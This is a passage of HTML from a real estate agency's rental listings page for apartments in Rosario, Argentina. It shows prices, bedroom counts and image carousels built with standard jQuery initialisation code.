                <a href="https://cccarlachiani.com.ar/propiedades/san-martin-34/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-y-entre-rios-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/11/112497486444282523338107749556577290237947797233474369081253172311642683715424-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-y-entre-rios-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/11/47488759139737580680120852116959423262512789978992756429782323164786043695709-328x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-y-entre-rios-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/11/95207869363915986915589440645087509662578092558294138829073659591796222198530-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-y-entre-rios-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/11/86236679552830423712232780237867190748382957026996619855428907660042262755678-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-y-entre-rios-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/11/35316156334467423875181561231864060940602487065449394828487408753133514950339-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-y-entre-rios-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/11/45601979400598277133286623628819786384090591326313369481235999231746329341172-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-y-entre-rios-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/11/15695787931865340518235587073187026597175375245199644159423306046949892584536-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-y-entre-rios-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/11/24851990206690635353471822439526943302935691107098932220293772040943650270042-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-y-entre-rios-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/11/57916013131108957995588509872018310128620408762178089507691317109701945784760-485x360.jpg" alt="" /></a></div>                <span class="count-photos">9</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-y-entre-rios-3/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 380.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        9 de Julio y Entre Ríos                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>1</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-y-entre-rios-3/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/laprida-e-ituzaingo-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/11/12113329399035771657057554170514299229044042665701343119550702344562036436692-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/laprida-e-ituzaingo-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/11/97186632186768303296821493484756352841096892942331736072506370195326797491228-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/laprida-e-ituzaingo-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/11/7075559844541559487692110060897755754422572141658753700792224502117344323404-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/laprida-e-ituzaingo-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/11/63982866249177324813880145428769747781739628056645708368507959301702955277377-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/laprida-e-ituzaingo-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/11/59541246126422994116073036754556798395898049493212051358016417420739209873432-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/laprida-e-ituzaingo-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/11/22779979583589854250883320987083207388828118929350477591673806395326870180474-485x360.jpg" alt="" /></a></div>                <span class="count-photos">6</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/laprida-e-ituzaingo-3/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 290.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Laprida e Ituzaingó                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/laprida-e-ituzaingo-3/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/paraguay-al-1400-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/12/93318059634577810027363717769620769637578534114674767550560459106674982952014-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/paraguay-al-1400-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/12/24774313586951969209578353365695617711838646950081409823092425034758754240635-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/paraguay-al-1400-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/12/71416125730263543207414688173822601794080694584537214173288911215810974775711-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/paraguay-al-1400-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/12/713312202037299108254924952353152961418154296957448690823327394107584310931-485x360.jpg" alt="" /></a></div>                <span class="count-photos">4</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/paraguay-al-1400-2/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 290.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Paraguay al 1400                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/paraguay-al-1400-2/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/pte-roca-al-1800/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/12/113413963460113381258419254377339994465587293825045199549200483622661939649694-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pte-roca-al-1800/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/12/38917446974565748406015610678076056536528666621732522046923006280785684401014-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pte-roca-al-1800/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/12/30621283673419879899008569551661759220863362449893337765595066512574846310109-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pte-roca-al-1800/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/12/17345533425454266590938102124411255091139146903196058636878988220027732774520-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pte-roca-al-1800/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/12/30037463882413620701339258190539634859947369577326422082314930553130252379592-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pte-roca-al-1800/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/12/21567911164168046751124482644692060976923257293240106067631563800981571299229-485x360.jpg" alt="" /></a></div>                <span class="count-photos">6</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/pte-roca-al-1800/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 340.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        PTE ROCA al 1800                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/pte-roca-al-1800/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/3527081_32646902237292692342351214949286412584936946657602131629602031412660324013101-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/3527081_70275061029413038262561928745554360092188333030213107277997835769999745132485-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/3527081_82190488826640310939048284772776530657367781576173272429463828016111627196994-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/3527081_27091686975891518649651623367583917900135139318075085365343718383391879580743-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/3527081_81682007609981757642005655828112173752272359451211990593672408661722013328760-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/3527081_2419646888901070170647878122228215752067872457776086115921724145205500361668-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/3527081_83494280411309900504436676096498638615476725941990367543515352565529455436520-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/3527081_11895769365485652271029068157085554660815151959692488483544770881639406822606-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/3527081_12209591087563681745431181531910120536459929860604429264603381821595654374370-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/3527081_81783270796548514058459376329066864280523728419236286624356416740896331484660-485x360.jpg" alt="" /></a></div>                <span class="count-photos">10</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 500.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Pje Cajaraville al 100                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>2</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/pje-cajaraville-al-100/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/mitre-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/5014654_96479997429610106005157533745912365507961231466638834873917476002771739217332-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/5014654_89493345595079042866106862553944145343428204312155315211342935944624597877275-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/5014654_113901428240292366213951482645580579851765653792116948288829887450332548480190-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/5014654_26696728715166847619421613129360053180762416221560935010775039304978810426585-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/5014654_31065743895705287608789509909252196925424423538286429059029643062420967678705-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/5014654_89022074653148840462932317038836261795173030236762025765052058512117491226718-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/5014654_17407333553552608443211490044893886126357639939242785211253115970607202557198-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/5014654_104846110914181368999804973195458863594189780052936160699155687944804797453656-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/5014654_60516148933147317834488422088055851411278841899579815908300452372719304789563-485x360.jpg" alt="" /></a></div>                <span class="count-photos">9</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/mitre-1100-2/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 400.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        MITRE 1100                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>1</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/mitre-1100-2/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/5017182_24602498331099289845206805461319618408494394668725302861687097293528266850130-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/5017182_3129871285923994050775875843299135428457657567304444473636763788359946745506-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/5017182_85472783373770250460923825430363930871263617986358314456079301306160084827757-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/5017182_31578469892310608910067536817645683262415414320374018846577285244104601975471-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/5017182_76242570526604485722228368667575615930944691036332809240173707313196729280252-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/5017182_78030797491618991249943189839150046183046876684990136432326972667160683688166-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/5017182_15574322646953331866130155016788952190340502478698015245958401923177384838885-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/5017182_10616724921571252289225386112022491604651510514903968274400288660531868034194-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/05/111807515923101311842716200295188711041622336168962661028296784426948915637285-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/05/64250541751782689834140614212332196640617152104118461314472559494657850573789-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/05/6706989420890016501941024146977556475641659989795547959764183299185787428040-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/05/39403520135100940408681879742791593332838289336054823979965570861056985743542-485x360.jpg" alt="" /></a></div>                <span class="count-photos">12</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 390.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        1ª de Mayo  al 1100                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/1a-de-mayo-al-1100/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/alem-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/06/40377120079906648568033872483957343531962223242831030408979887504476423852552-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/alem-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/06/76156649319383266021896682664717001087209826858574687492391081788186817295653-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/alem-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/06/17952062736365843604466599772452789277618027404016491759491397410624531600809-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/alem-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/06/19058785998834610335971649485582008183911527882187731928772727321567072714968-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/alem-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/06/59300634254640162655264063137442183818621098079170771348046544428310096251060-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/alem-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/06/49348524308351257144076055124655629573625462008022302351649287311428287372592-485x360.jpg" alt="" /></a></div>                <span class="count-photos">6</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/alem-al-1200/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 580.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Alem al 1200                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>3</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/alem-al-1200/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/08/52780971410853211569609089084310179446148591286043976168663048924847261978705-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/08/18512394095005604190047680303151881651555232730924699627066348183208411167298-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/08/5035719519750334606631793554772063935320695831388569433988321866169063849538-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/08/49266176654251798828746059923141775751555446198893184856299171273672505145412-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/08/60544078882020738173739031490373676181970549847726036993514978774965057411544-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/08/44824537814528989562268098774874364919477037946089834571003961243198199514946-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/08/77108786652361284342582521945520980826338317515675433611732675434432045190258-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img 